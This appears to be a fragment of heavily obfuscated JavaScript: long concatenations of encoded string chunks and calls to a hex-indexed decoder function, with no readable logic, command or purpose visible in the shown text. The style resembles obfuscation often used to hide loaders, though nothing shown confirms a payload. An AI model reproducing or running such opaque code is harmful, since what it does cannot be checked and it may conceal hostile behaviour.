(0x1cc)+'HUnLCd6OGt3VzVwZElzTycsJ1dRNE9XNn'+'hjS0hLJywn')+('VzdhRmNJWmRQRycsJ3E4a09XNi9kSHVDJ'+'ywnbDhrd1c0bkhkcScsJ1c1bGRRTjVJV1'+'BPJywnV1JaY0pzZGRWU2tGJywnVzVwY1Z'+'tb1dXUGhjUWEnLCdEdUhWbHRpJywnVzZS'+'ZFN1dmhXUmknLCdqZjdjVWFXTicsJ2dTa'+'0JXUGZHa2EnLCduU29uVzZiK2RHJywnVz'+_0x6845643u(0x1aa)+_0x6845643u(0x108)+'LCdXNHhjTG1reHBidScsJ3lDb0JXN2hjS'+'jN5JywnVzdCZEx2dmRXUkMnLCd3SldXRm'+'N1JywnRUs3ZEpyQmRJVycsJ3FnV1NXUmx'+'jUEcnLCdXT1ZjTjhrcFc1RzYnLCdXT0N6'+'VzZoZEdyNCcsJ1dQRFFXUFQ1dlcnLCdid'+'zdjT0NvdVdPTycsJ0I4b0xXN3hjSXdXJy'+'wnVzVQTnNDb0pXUm0nLCdubW9mVzRuNGt'+'XJywnVzVpUWZIL2RRYScsJ1c3R1dpclJk'+'TUcnLCdXN2xjVlNrMGZHTycsJ1c2TmRLM'+'mRkSjhrVCcsJ1dPVmNSM0pjVGM4JywnV1'+'BYT0NDa2RXUG0nLCdnbWsxZlNvL2FxJyw'+'nRTFaZEhXbGRVYScsJ2hDa0lXNHZka2En'+'LCd4RzUvV09GY09xJywnV1J2RnRLMXAnL'+_0x6845643u(0x28e)+'VHJywnRnVoZFRTa0pocScsJ1c1cXNXUWR'+'jVEx1JywnVzd4Y0xKTEJXNmEnLCdXUWYz'+'VzYvZEdIeTVyOGtielNrenVKMCcsJ0RTb'+'2lXN0ZjTE4wJywnV1F0Y1NDa3lXNENOJy'+'wnRlNrVlc2eGRITUcnLCdXNlpkVnM3Y0x'+'4cScsJ0JleGRTOGtJZFcnLCdXNWlzV09a'+_0x6845643u(0x252)+'Vc1WDhlVycsJ25Da0pXNWJlbmEnLCduQ2'+'sxVzRMZmFh')+(_0x6845643u(0x212)+_0x6845643u(0x146)+_0x6845643u(0x13b)+_0x6845643u(0x22f)+'b1NXUjNjUkcnLCdxSzNjUW1vNlc1cScsJ'+'1dQVE9XUWZIdVcnLCdFR0x3YUNvMCcsJ0'+'JNeGRLbWtUbFcnLCdXNEZkTU14ZEs4a0c'+'nLCdGOGtXVzVWY05Ta0JXUmxkVG1rK1c3'+'RmNWS0ZkVHEnLCdXNnBkTHd6SFdPVycsJ'+_0x6845643u(0x25d)+'wnV1FHdHBta2NmcScsJ3V3TmRMOGtnb1c'+'nLCdXN3VYV1JWY09oeScsJ1dRNExwYjR2'+_0x6845643u(0x214)+'1lXUlcnLCdXUVdXa3M4dycsJ0Ztb21XNX'+'RjUndxJywnVzZxQW5jM2RTVycsJ1c3cGN'+'SU28wV1J0Y1JHJywnV1F1alc3cmxwRycs'+'J1dQQ3NXNEhlZ0cnLCdXNnE4Q1ltLycsJ'+'25ta1JXUmZLaXEnLCduU2s3cFcnLCdXT0'+_0x6845643u(0xb7)+'TV1JkZE5TazgnLCd3aHRjT0Nvb1c2Sycs'+'J1c1N2NUc2pzVzZHJywnVzZSY1JTa2xrd'+'EMnLCdwQ2s4a0NvZWphJywnVzQvY1VKUE'+'hXNTAnLCdXUUZjSmZ4Y1FacScsJ1dSS3V'+'iSktVJywnRktsZEdybGRHcScsJ1c2QmRP'+'MkJkTFNrOScsJ29tbzFDQ284V1FpJywnd'+'W1rQVc3N2RKSzQnLCdwbWtzZkNvM2hXJy'+'wnYUNrV1c1cmFuRycsJ1dSSmNPd1ZjVFl'+'xJywnV1FwY1ZMVmNWSmEnLCdxV2F0Q1l5'+'JywndVkxK2xtb3UnLCdmMUpjVVNvMFdRZ'+_0x6845643u(0xba)+'csJ1c3eGNQ')+('OG9EV1IzY09xJywnVzdWY05ta0djY3UnL'+'Cd2SWpGV09KY0lxJywnVzREM0Ztby9XUH'+'knLCdXNmVqV1JKY0czdScsJ2RTb2JXUTd'+'kRzhvYScsJ1dQUmRKOGtEVzViVicsJ1dR'+'N2NPbWtQVzYwdCcsJ1dSYVJkY2VVJywnV'+'zdCY05ZTDZXNGUnLCdXT0d4YThrbG5HJy'+'wndThrRVc1L2RJdWUnLCdXUk5kSG1rZVc'+_0x6845643u(0x2bd)+'LCdXNlpjR2JiVFc2eScsJ1c2dGRITG4zV'+'1JpJywnekNvSVc3T1FXUjgnLCduQ2s0Vz'+_0x6845643u(0x26b)+_0x6845643u(0xbe)+_0x6845643u(0xd1)+'ScsJ1c3UmRJTmpnV1BpJywnYjhvOFdSZU'+'FXUTgnLCd2d0JkSHNKZEtXJywnV085THV'+_0x6845643u(0xdc)+_0x6845643u(0x2c0)+_0x6845643u(0x2b1)+'dPZGNJcScsJ0JmdTZXUWhjUHEnLCdvTVJ'+_0x6845643u(0x165)+'VzZUQUU4b3FXUk8nLCdXUTNkUzNKZE4wQ'+'ycsJ1dSOWFCOGtoV09pJywnd2h0Y01Db3'+'BXNzgnLCdjU29TV1JSZEo4b2wnLCdXUWp'+'DV1E5RXFhJywnV1JPSlc2THZvRycsJ1dS'+'UGJXUEhDdnEnLCdwQ29kVzU5TWlhJywnV'+'zdGY01hYkFXNnEnLCdyZ3RkR0NrcGNHJy'+'wnb0NvS1dQQmRIQ28xJywnV095aVc2aGN'+_0x6845643u(0x2b4)+'cUQnLCdXT3lUVzczY09ITycsJ0Ntb25XN'+'0pjTXg4JywnVzZwY1BITGJXNTAnLCdpY2'+'xkR0ppMics')+('J1c2TmNQcTF5Vzd5JywnV1BCZEszTmROM'+'2knLCd0U29sVzRKY1B3dScsJ1c3M2RSTF'+'ZkTW1reicsJ1c3VC9XUmRkTThrLycsJ1c'+'3cGRLTTNjSnEnLCdEd21RV09OY1FhJywn'+_0x6845643u(0x7b)+_0x6845643u(0x1f9)+'dPOCcsJ2s4a09XUUxlZFcnLCdFOG9UVzU'+'4WFdSbScsJ3Btb3VXUks1V09LJywnVzVs'+'Y0liTE1XNG0nLCdjU29uVzU5Tm1HJywnV'+'1FXclc3emluYScsJ1c1VmRHdGRjUU1TJy'+'wnVzZUanU4b0tXTzQnLCdBS0REZWR1Jyw'+'neEduTFdQWmNVRycsJ1dSNFlXN2o4aWEn'+_0x6845643u(0x17f)+'ywnbmE3ZEdJUzgnLCdXT21QVzV2bGNxJy'+'wnV1BkZE0yL2RJZ08nLCdDWW1WcVpXJyw'+'nVzRkY1JHNWNXNHknLCdqYnRkSUdPdics'+'J0VXbnhkbW9qJywna3NkZFFiT2onLCdXN'+_0x6845643u(0x228)+'dRSmNHU2tZVzQ4UCcsJ2dYcmJqQ29uJyw'+'ncVpuZGs4b3InLCdXNC9jSkNrUm5zdScs'+'J1c1VmNPR1hMVzZpJywnVzVWZE13RmNJU'+'2tVJywnam1vWFdPdGRPbW9iJywnVzV6Tn'+'RTb2InLCdXNmxjTG1vbVdQeGNHRycsJ1d'+_0x6845643u(0xff)+'J1dQYXZXNHRjSXJ1JywnZk5sY1ZTb3JXU'+'m0nLCdXNzdjTnRqN1c1NCcsJ1c1WmRNZ0'+'ZjSENrVScsJ1dSbXZXN244Z3EnLCdDYTl'+'RbkNvTScsJ2lDb1lXN2JwbVcnLCdXUHRj'+'VFNrNlc1V2snLCdXUk5jVU1SY0hiRycsJ'+_0x6845643u(0x161)+_0x6845643u(0xc7))+('ZE1Db1InLCdXT25aQVNraVdQaScsJ2lta'+_0x6845643u(0x23b)+'UzY09zbGRSSnUnLCdXUUdYVzczY1JaUyc'+'sJ1dPdGNTTjNjVVk0JywndUNrVXNNVmRL'+_0x6845643u(0x182)+_0x6845643u(0xb5)+'hqOFdRdScsJ3d0eVV6WmEnLCdXUnoxV1F'+'2bXZHJywneG1rRVc2eGRJaHUnLCdXN0Zk'+'VkkzY0kyYScsJ1c1dGRQM2RjVFNrNicsJ'+'0JTa3l4S0ZkSGEnLCd1d2FHV1JsY01xJy'+_0x6845643u(0x269)+_0x6845643u(0x13d)+_0x6845643u(0xc4)+'GRCZEdhJywnV1BMZFdPbnN3YScsJ1c1ZG'+_0x6845643u(0x169)+'DbWtZVzV4ZFEwaScsJ1c1cGRRMUhzV1B5'+'JywnV09YSXVmdmInLCdXUkQxV1JUOHphJ'+'ywnaENrYlc3RG1jVycsJ2lta1lXNjVZb0'+'cnLCdXNlhndENvTVdSNCcsJ0NDb1VXNGV'+'tV1J5JywnZjhvRldST25XT3UnLCdkOGtu'+'V1BYSmFxJywnV1FhYVc2RmRIYUsnLCd1U'+'2tKdnVsZFJxJywnckxaY0ptb0lXNDAnLC'+'dXUHRjSUNraVc0R3cnLCdtU29EV1BxbFd'+'QNCcsJ1dQQmNSS2RjTnFXJywnRU1QZmVZ'+'VycsJ1c1L2RUMEJjSThrUCcsJ1c3L2NSS'+'UxsVzRxJywnV1FTb1c0M2NVYkMnLCdXUj'+'BxVzY5eWNXJywnVzRGZEc4a1NGSmUnLCd'+'XNmRjUW1vR1dRM2NHVycsJ1dQaWFXNDVo'+'bHEnLCdsOG8xdG1veFdQMCcsJ1dRcWJmQ'+_0x6845643u(0x2b3)+_0x6845643u(0x1c4))+('LCd6TEZkR21rS2pXJywnV1Jpd1c3WmNIW'+_0x6845643u(0xcb)+'RPbWtpJywnZ01oY1Jtb21XUWUnLCdFYTR'+'0RnFlJywndjhrb1c1aGRJMmEnLCdXNkpj'+_0x6845643u(0x226)+'zRMT0Rtb0NXUmUnLCdXT2VRam1rY2xhJy'+'wnV1JsY1ZzL2RKOGtFJywndHczZFBTa3Z'+'vRycsJ1dPcnV2OGtwV1BlJywnVzY4aXBX'+'VmRWcScsJ2Ntb2RXUTNkR0NvYycsJ1c1L'+_0x6845643u(0x1b5)+'wnc3FXUnRxYScsJ2ZTb0ZXUnlEV095Jyw'+'nQ01SZFU4a1ZjRycsJ3lTa2Fxd0JkU1cn'+'LCdEMHBkSUNrM2JhJywnV1Jla2Z0OFInL'+_0x6845643u(0x25b)+_0x6845643u(0x1d6)+'sJ1dRdVdvbWtWanEnLCdubW9xVzU1SW5X'+'JywndG1rc1c1eGRNMWknLCd3Q2s2dTBKZ'+'FZXJywndk1aZFBTa3piVycsJ1c1MUpXUk'+'pkT21rSicsJ1c2WmNKdFQrVzZpJywnV1B'+'SZFJDazBXNmowJywnVzc0WGhHSmROcScs'+_0x6845643u(0x1a9)+'lcnLCdiQ29UV1JWZFU4b2MnLCdCMHBjSV'+'NvYlc3VycsJ25maGNLQ29OV1FtJywnRm1'+_0x6845643u(0x11e)+'V1FwY1IzeGNPYzQnLCdXUm04cFNrb2xXJ'+'ywncU5Db1dRN2NRRycsJ3RDb05XNWRjUW'+'VTJywnYlNvT1dSdGRKOG9wJywnVzd2R3V'+'Db1JXUGEnLCdqU29NV09sZFBtb2QnLCdX'+_0x6845643u(0x1a4)+'ywnQTIxemJIcScsJ3hyYldmbW9xJywnVz'+'dsZFNNZGNQ')+(_0x6845643u(0x126)+'XF0V1I4JywnQWNuN1dQaGNLYScsJ3JDa3'+'JXN0ZkTXRlJywnZG1vTEY4b21XTzQnLCd'+_0x6845643u(0x250)+'Y1BXJywnVzVKZFVYdGNNZVMnLCdzU2t3V'+'zdOZEpxSycsJ1dQR0lXNkZkTmN1JywnRl'+'dMWVdRWmNMVycsJ1c3QmROd3pCV1FpJyw'+'nb3ZkY044b1pXUUsnLCdXUkpkSW1rblc0'+_0x6845643u(0xa9)+'CcsJ1dSYXJoYkNyJywnYUNvQ1dSaGRIbW'+'9EJywnVzdOY05acGRNcm0nLCd6OG9IVzV'+_0x6845643u(0x1b2)+'cDhrUGlXJywndG1vWVc1dGNKaHUnLCd2O'+'GtpVzZaZE9zOCcsJ0QyUERhZEsnLCdXUT'+'dkSDFoZFRNcScsJ1c3bWR1ZFNtJywnRjN'+'TSFdRaGNHVycsJ1dSdTNkZHlYJywnV1Az'+_0x6845643u(0x1ca)+'1B4Y092ZGNVSGUnLCdXNnRjSmNGZEdINC'+'csJ1c3SmNIbWtpbVpDJywnVzVaY1B0VmR'+'Jc1MnLCdBMFJjVFNvNlc3eScsJ2tDb1F2'+'U29vV1IwJywnZG1vb3Vtb2RXUHEnLCdER'+'1g5V09KY0hXJywnZ0dWZFZZQ2UnLCdXUU'+_0x6845643u(0x280)+'vYWRkT3FxOCcsJ0Jta2JXNlpkR3ZXJywn'+'V1IwWVc0QmNVYnEnLCdETU9MV08zY0lhJ'+'ywnVzUzY1BDb2JXUnRjSWEnLCdDU282Vz'+_0x6845643u(0x271)+'tV1JIWnVXJywnV1FPY3BIZTAnLCd0MXFQ'+'V09GY1FxJywndWhwZFBta01mcScsJ0RKW'+_0x6845643u(0x292)+'J1VFc1UmRP')+(_0x6845643u(0x217)+'DInLCdXNnZNRW1rbVdRRmNSbW9wJywnRn'+_0x6845643u(0x29d)+'veVc3enppcScsJ21Db1pXNkQ3YXEnLCdD'+'OG9tVzRaY0xmQycsJ1dPTy9oSktvJywnV'+_0x6845643u(0x149)+_0x6845643u(0x15b)+_0x6845643u(0xa8)+'Y1FtaysnLCdwQ2tCV09uWWhHJywnbU1kY'+_0x6845643u(0x272)+'NRcVZkVENrbycsJ1c2ZGRHMHRkU21rTic'+'sJ2FDb0tXUnRkVUNvUScsJ1c0M2RRdkZj'+'VUNrRScsJ25Db2pXNkRoZmEnLCdEZ1haZ'+_0x6845643u(0x263)+_0x6845643u(0x22c)+_0x6845643u(0x1f7)+'J0NhMTdXUmRjTnEnLCdXUUNiZ21rQ21xJ'+'ywnRWc3ZFFDa1BvcScsJ1c2Q1ZmcWRkS1'+'cnLCdyQ2t4VzROZEpyeScsJ2lDazRXNHp'+'icGEnLCdXUlNKaW1reGlxJywnVzUwNGZI'+_0x6845643u(0x2a5)+'WFEYScsJ3pzaVh3cW0nLCdXUVdpZlNrbm'+'5hJywnV1BMWkEzamUnLCdpbW90Q0NvMld'+'RNCcsJ1dPM2NVMy9jUGRHJywnRUNrM1c1'+'aGRUdzAnLCdXUFNSZ1NrUW5xJywnV1JmO'+'EJDa01XT3EnLCdmQ296Vzd2ZmRXJywnQU'+_0x6845643u(0x2ad)+_0x6845643u(0x1df)+'JywnV1F5MGNKbVInLCdXNmxkSGZKZEtDa'+_0x6845643u(0x1e5)+_0x6845643u(0x245))+('QWNTeScsJ1c0N2NNc1RTVzZXJywnV1JsY'+'05zRmRMU2tWJywnV1JDbVc3OTVhcScsJ1'+'c0bWlscS9kVXEnLCdXNTBHV1BsY0hNYSc'+'sJ1c0WmRUMXpqV1EwJywncVNrNXRNaGRI'+'VycsJ3R0WGpkOG9YJywncThrL1c0SmRLW'+_0x6845643u(0x9e)+'91VzZLJywnVzZsZFZYbGNRMWUnLCdXUjN'+_0x6845643u(0xdf)+'J3g4a0JXNjNkSUhHJywnV1Fxalc2ZlJoR'+'ycsJ21leGNLdFN2JywnYlNvSldRTmRIQ2'+'9GJywna21vdVdRbXZXUE8nLCdXNmhkS3h'+'6SFdRSycsJ1dRenhXUERUd2EnLCd1U29E'+_0x6845643u(0x205)+'1JwY084a1ZXNU9vJywneWJlaXJjMCcsJ0'+'V1OC9XUGhjVGEnLCdXUWRkR21rUFc3Zmk'+'nLCdGV0xYb21veCcsJ0U4azdXNTdkS3E4'+'JywnV1AwdG1ZV2wnLCdyaEJkVVdWZEtHJ'+'ywnQ2ZKZFNTa2tiYScsJ3V2cGRHWHBkSV'+'cnLCdXT0NhVzYvY1FjOCcsJ1c0cVFjV05'+'kVlcnLCdXN0NGd1lPQicsJ3FLS2JXUVpj'+'TEcnLCdXUnBjT0cvZFQ4a3InLCdwQ2sxV'+'1J0ZEptb2InLCdXN1pkVU1GY1JTa1InLC'+_0x6845643u(0x1a6)+_0x6845643u(0xa1)+'b0InLCdsbWtyV1JmaGFhJywnYVduK2Q4b'+'3knLCdXUDhjVzViM2RXJywnVzdSY0lHdG'+'RHcksnLCdxU280VzR4Y0tLVycsJ1dQeGN'+_0x6845643u(0x197)+'UG4zQzhrYVdPeScsJ3NzUGJvQ29nJywnV'+'zRDa0ZzOFUnLCd2bWtnVzdkZElYaScsJ2'+_0x6845643u(0x10c))+(_0x6845643u(0x23f)+'GtHJywnZlNvMEVTb2VXUjgnLCdXUXphV1'+'BEbHVXJywnV1FTOVc2TmRPSVcnLCdBZy9'+'jSjhvRFc3MCcsJ3ljcVF4Y0MnLCdXUnBk'+'VXYvZFR4eScsJ0NDa0xEdlJkUlcnLCdXU'+'mluZHNPcicsJ1c1aVBhWjdkTlcnLCdkbW'+'9wV1J5L1dPbScsJ1dRMXB0ZWJNJywnbUx'+'OY0tXQ3cnLCdXUi9kSGVWZE9LNCcsJ1dR'+_0x6845643u(0x9d)+'nNzQ2s5V080JywnVzVwY0o4bzBXUHhjVU'+'cnLCd6ZDhQQXNDJywnQTNyRWtkNCcsJ0R'+'OQ1NXUDNjUFcnLCdwOG9BVzZ2aGxxJywn'+'dDFCY1BTb01XNWknLCdXT3RjTTJOY1BkY'+'ScsJ2R1N2NOOG8zV09tJywnV1JSZFJta0'+'dXNkhCJywnV1BGZFZmVmRUdUsnLCd0STF'+'zazhvOScsJ25Tb3NXUmVxV09DJywnbUxC'+'Y050cXYnLCdXN0dCdmEwZycsJ1c0L2RNS'+_0x6845643u(0x145)+_0x6845643u(0x1da)+_0x6845643u(0x23c)+'M2NOZTAnLCdXNUswQ3F5eicsJ0NTa1dXN'+_0x6845643u(0x152)+'ZMV092N0NXJywnV1F0ZFFtazBXNERXJyw'+'nV09Lclc0SmRLWHknLCdhOGsxVzR2YWdH'+'JywnbENva1dQVmRIU29hJywnbjhvbVc1R'+'FRvVycsJ1dRdTNXNi9jSko4JywnQWh4Y0'+'9Tb29XNlMnLCdqbW9mVzVEZmJxJywnQTh'+_0x6845643u(0x113)+_0x6845643u(0x10b)+'nEnLCdXNU94V1J0Y0l3cScsJ1dPekx0d1'+_0x6845643u(0x117))+('ZEtDa1VpVycsJ3V4R0xXUXBjUXEnLCdXN'+'GJUV09kZE1TazQnLCdXNlN5REhTOScsJ1'+'c2TmNWU29HV09oY01hJywndHRUR1dPVmN'+'OYScsJ1c2L2NJSmJEVzR1JywnV1FYaldR'+'SGx6cScsJ0ZZSGFXUC9jTEcnLCdvOG93V'+'09SZFVDb0EnLCdXN3RjSUl6N1c2NCcsJ2'+_0x6845643u(0x1f4)+'pemRXJywnV1B4Y1VDa3lXNmk5JywnV1Jk'+'ZEhnN2RPZTgnLCd2TUJkS2JCZEdxJywnd'+'lNvd1c0L2NOMHEnLCdXNUJkSHhwY1RDa0'+'InLCdoQ29PV1JsZFZTbzgnLCdXN05kSzF'+'6TVdQcScsJ1c1TDFXUlZkSENreicsJ3py'+_0x6845643u(0x1c7)+_0x6845643u(0x2a8)+'csJ1c2M2RLS2xkTW1rRCcsJ3hDa0VXNkJ'+'kSWJ1JywnVzd5YUFzNDknLCdXN3hjT0Nv'+'ZFdSbGNScScsJ3V4RmRRdE5kSUcnLCdvO'+'G91V09sZFJDb04nLCdpWEpkS2JlZycsJ1'+'c3MFNXUTNjTmZTJywnV1B1S2t0MGcnLCd'+'XNU5kR2ZaZExta0knLCdXN211a3JwZE1h'+_0x6845643u(0x14d)+'ScsJ1c0L2NVcjdkTUhLJywnVzQzZFJNbG'+'NLOGtYJywnZG1veFc3NWZsVycsJ2VOUmN'+'QU290V1JxJywnVzVqQ1dQbGRTQ2tCJywn'+_0x6845643u(0x155)+_0x6845643u(0x295)+'NhJywnV1JOZE5leGRUMmknLCdvbW9BV1B'+'TUVdQYScsJ2xTb2FXUU8zV09TJywnb05s'+'Y1NycUsnLCdXUFpjVlczZFRta1onLCdFb'+_0x6845643u(0x83)+'dkbWtGVzRE')+('NGZhJywnVzVmdldPL2RHU2tRJywnVzVhS'+'mhZaGRORycsJ1c0REVEU29IV1J5JywncG'+_0x6845643u(0xfb)+'nVzR0Y044b2JXUTNjUGEnLCdDU29RVzVw'+'Y0hMMCcsJ1dPYkxGbWtTV1F1JywnV1BqT'+'XVDa3pXUTAnLCdXNWJMV1BsZEs4a3cnLC'+'dXUmVRVzZYM2dHJywnVzVKZE5aM2NSMmE'+_0x6845643u(0x294)+_0x6845643u(0x1c2)+'1BqL2tXJywncWZxZ1dPM2NSVycsJ1dSN2'+'NMQ2tVVzQwaScsJ1dPOHJXNkZjTXFHJyw'+'nb21vd1dPL2RNU285JywnVzZ0ZFFxRmNH'+'ZXknLCdmZ3BjUWM4aCcsJ2htb0VXUnlnV'+'1EwJywnVzRSY0pTb0hXUHhjUlcnLCd1Zk'+_0x6845643u(0x237)+'Cc2p6V1FOY05XJywnc3NTd3pXOCcsJ1dQ'+_0x6845643u(0x78)+'zNXNDNjVXhlJywneVNvTlc3U3ZXT0MnLC'+'duckZkUnN1MCcsJ1c2cVFldFJkSEcnLCd'+'XNUpkVGVWY01Ta3AnLCdXUWRjS3VkY1FJ'+'RycsJ1c2dVBucmRkTlcnLCdXNDdkU2ZiY'+'VdPYScsJ0IwN2RLdGhkUnEnLCdXUE5kTH'+'U3ZE1lRycsJ2JYbGRTdHExJywnV1FtdFc'+'2VmNKSGEnLCdsdzdjUWNlcicsJ0E4a3V5'+'eDdkR1cnLCdXUWZHQUtKY0s4azhlM1pkT'+'mUzY0phQycsJ3BMbGNRZGlQJywnVzRUSH'+'c4b2NXUEMnLCdwSmZsZDhvcScsJ1c3SmN'+'RWmRkSVgwJywna0NrOFc0RFplVycsJ3Uz'+'elptYUcnLCdDclAzV1J0Y1VhJywnZk50Y'+'1JDb2VXUFcnLCdXT3lGVzR0Y0tKQycsJ1'+'c2OGNXUnhj')+('TExPJywnVzcvY0xKclVXNDgnLCdXNXhkU'+'DJydFdPVycsJ1dSRFBCQ2tDV095JywnVz'+'RubldPN2RSQ2tLJywnYzhvcVdSQ3lXT20'+'nLCdXNzRwZ2JGZEdHJywnRTIzY0w4b2RX'+'NlMnLCdvdHp5Y0NvQScsJ0FldGRIZHhkU'+'GEnLCdoQ29DV1FpUFdPVycsJ3paMWtsOG'+_0x6845643u(0x1fa)+'uSnhxJywnVzVsZFRjRmNJS2EnLCdkQ296'+'ZHRsY0xtbzRBU2tqVzZiSHZ3dScsJ3JDa'+'2NXNC9kUUhTJywncENvcFdSZGRWOG9VJy'+'wnV094ZFBTa1BXNGppJywnV1BOZFJta0d'+'XNGpOJywnVzdGZFJaZGNWTHEnLCdXUHhj'+_0x6845643u(0x1e3)+'zVaY01YTERXNmknLCdjU28xV1FGZEhTb2'+'InLCdXNnhjSjhrc2ZjZScsJ1c1YkRXT3B'+_0x6845643u(0xcd)+_0x6845643u(0x8d)+'jFOY1ZJeUMnLCdXUU5kUU1aZEpnQycsJ1'+'c2WDZGQ29iV1J5JywncDhrUldRcjNqcSc'+_0x6845643u(0x177)+'VE1LJywnVzd0ZE1lZlpXUmknLCd6Y2ljd'+'HR1JywnVzQvY0pDa1dwV0cnLCdzQ2s5Q3'+_0x6845643u(0x2a9)+'kTjMvZElMYScsJ1dQYXhtOGtTa1cnLCdu'+'Q29lVzRmVW1HJywndjJOY1VDbzBXNXUnL'+_0x6845643u(0x254)+'d6V0hSV1BKY1NxJywnV09iSXowckgnLCd'+'FQ2t4VzVOZEhHTycsJ1c1M2NRYlRFVzRl'+_0x6845643u(0x248)+'3FXJywnYWIvZEwxekInLCdldDVJakNvZS'+'csJ2RyMWdi')+('OG9nJywnVzRxRWRyZGRSYScsJ21Db0tXU'+'UNvV1FTJywneHE1OGs4b2wnLCdmbW9jVz'+_0x6845643u(0x15d)+'UV1J0ZFZTa2InLCdXUnI2RVNrbVdPTycs'+'J0NTbzFXNnlpV1B1JywnelNrSFc0M2RUM'+'k8nLCdhbW9PVzd6Vm1xJywnV1JtcGNYbT'+_0x6845643u(0x139)+'nLCdXN0JkVTBoZFRtazYnLCdXN1JkR3gv'+_0x6845643u(0x227)+'1c0ZW5XTzAnLCdXUkNZaUcwRCcsJ3NDa2'+_0x6845643u(0x18c)+'XUGJWRkt2NycsJ1c0WmNVU29JV1FoY1JX'+'JywnVzVSY1Z0cGRSSTgnLCdXUTRobVk0Z'+'ycsJ2FKOU1qU29XJywnRDI5SGl0aScsJ2'+'w4a1lpQ283amEnLCdqaG5wcFcnLCdXUmh'+_0x6845643u(0x290)+_0x6845643u(0x234)+'1c1N2NKSkZkTVlLJywnc3VKY01Tb05XNU'+'MnLCdXNTNkUTNSZEw4a2MnLCdrZ2hjU1N'+'vdFdPcScsJ3dta3dXN05kVGJlJywnVzRw'+'ZExnTmNHbWs5JywnajFSY1VXaVknLCdlQ'+'29YVzRma2RxJywnaUNvY3g4b0JXUFcnLC'+'dBMmRkTnRaZFRXJywnV09QaldPRE9GYSc'+'sJ1c3aGRUdGhjT3hDJywnVzZCZFVySmNP'+'TGEnLCd3OG94VzZld1dQbScsJ1c3akRXT'+'0pkUFNrQScsJ2Ntb0xCQ29XV1JXJywneG'+_0x6845643u(0x13f)+'XN2JPRkNvUFdQSycsJ1c1ZWFuV2hkVWEn'+'LCdXUTR2VzZqaWZhJywnV1BWY05mbGNLc'+'nEnLCdqU29ZV1BkZEdDb3AnLCdXNjdjTl'+'lmYlc1OCcs')+('J3c4b1pXN1d6V1BXJywnVzdGZFZicGNQZ'+'TQnLCdXUXBjVWdwY0hxcScsJ0ZDa0ZXN0'+'pkSGZ5JywnbG1vWVdPWmRPOG80JywnVzV'+_0x6845643u(0x1d5)+_0x6845643u(0x144)+'1FlJywnV08zZEt2M2RMTWEnLCdXNHhjUE'+'Nrem9HOCcsJ3Fta2Z0MHBkSkcnLCdjd2R'+'jUG1veldPUycsJ2NiVEhvOG9xJywnbEp6'+_0x6845643u(0x293)+'mNQQ29KV1AvY0tXJywnRm1vUlc2YVhXUW'+'knLCdXN08rbGNwZFFHJywncE5kY0w4b2V'+_0x6845643u(0x17c)+'SEpjSnVxJywnY0xWY1Vtb3JXT20nLCdXU'+_0x6845643u(0x18a)+'dWY0pDbzJXNWUnLCdXN2ozV1FWZEdTazY'+'nLCdXNi9jUGMvY0lYS0FXNFBTaFhkY05D'+'b2YnLCd3Q2s1Vzd4ZE0yRycsJ1dPN2NVM'+'VpjVFhDJywnQ1lxbUNXMCcsJ2dta2FrQ2'+'8yY0cnLCdvOG9lV1JHdFdRZScsJ0NDa3B'+'zZ2xkSWEnLCdsbWtKVzYxc2xxJywndDhv'+'TFc0aXhXT2UnLCdobW9sV1JCZFU4b3cnL'+'CdXNjhoQ3JPdScsJ1dSdWRsSjhVJywnVz'+'VmdUJtb01XUjQnLCdXUnRkTkxCZE4yOCc'+'sJ0ZDa3p1MTNkSVcnLCdXN2RkTUkzY09l'+'VycsJ1c3UmRSM2xjUFNrbScsJ0Z3UmRSb'+'WtqZEcnLCdvZEhEbVNvNicsJ2xTa0dXNm'+'pVbUcnLCdDYTRteld1JywnVzZxTVdRcGN'+_0x6845643u(0x13e)+'ZW1vMScsJ244a3RXT0xKa1cnLCdXNS9kS'+_0x6845643u(0x23e)+'ZpeWdiL2RV')+('RycsJ1dRbGNKTXhjS0h1Jywnd3VtNldPQ'+'mNUYScsJ2Z1eGNOcmlhJywnV083Y1QydG'+'NHSGUnLCdrQ2srV1FyQmNxJywnV1B1Slc'+'1VmRNcnUnLCdXUERVYzhrTHlhJywnQ2ho'+'Y0xTb0hXNDQnLCdidFZkTlp5dycsJ1dRS'+_0x6845643u(0xde)+'dXNUJjTkpUVFc0UycsJ1dRTEJXT1RNcVc'+'nLCdid3hjVmF1ZycsJ3VzNU1XT1ZjUVcn'+'LCdXNFNpRWFHdScsJ0NlUmRHbWs3Y3EnL'+'CdDeFpkTmRsZEdHJywnaUNvb0ZDbytXUG'+'0nLCdCZTNkTVdWZFRXJywnRkNvblc1U0J'+'XT0cnLCdGOGtQeGVGZE5HJywnbU5sY1NI'+_0x6845643u(0x1c6)+'1BEJywnV09OZFRta3dXNVcnLCdxWjEraz'+_0x6845643u(0x2c6)+_0x6845643u(0x29b)+'a01XNlNlaW1rc3hhJywncmM0cENaeScsJ'+'3FHOUFXUHhjTnEnLCdCMGRkTVpKZFJhJy'+'wnVzQvY1BkeGRPY2EnLCdrTkJjTUNvc1d'+_0x6845643u(0x148)+'dW9kaScsJ2VOWmNVcWVDJywncDhvclc1e'+'jhhcScsJ1c2cGNHclpkSGRTJywnaThrQW'+'M4b1hocScsJ0JTa1NXNkpkSGVhJywnQzh'+_0x6845643u(0x8e)+'K1c3REFkYScsJ1dSbXBhU2tkZmEnLCdXN'+_0x6845643u(0x84)+'tEVzdyZ2ZxJywna2ZSY01Tb3BXUW0nLCd'+'XNUZkTXVmZFdQQycsJ1dPOUlDQ2tSV09l'+'JywnV1FET1dRbmZ3RycsJ1dSZGNNS3BjV'+_0x6845643u(0x2af)+'RkUklhJywn')+('VzREc0JTb2tXUDQnLCdXT3FjVzdyK2xhJ'+_0x6845643u(0x158)+'xhJywnVzRaZFNmbnVXUmUnLCdjbWtBV1E'+'5N2lXJywnV1B4Y1AwUmNQSEcnLCdjTWxj'+_0x6845643u(0x95)+'21vQicsJ1c0V1pkSEJkVlcnLCdXNVpjTn'+'FYZlc2cScsJ292cGNQbW9NV1JDJywnVzV'+_0x6845643u(0x213)+'akZXUFZjUHEnLCdXT1ZjTXhsY0x0RycsJ'+'1dPM2NSSEpkTDhrZScsJ1dQaWhwSkMrJy'+'wnbnV0Y0paS0cnLCdXUEZjTThrYVc3R0Y'+'nLCdtbW8xQThvTFdPbScsJ1c2SmNWbW9J'+'V1E3Y05hJywnaHh1cUM4a2ZXUUhna21ra'+'G1Ta0xkcScsJ3pnWmRUOGs1YkcnLCdsbW'+'tsZkNvaG5XJywneGRXT3hhOCcsJ1dRTGJ'+'XTzVKd0cnLCd5bWtT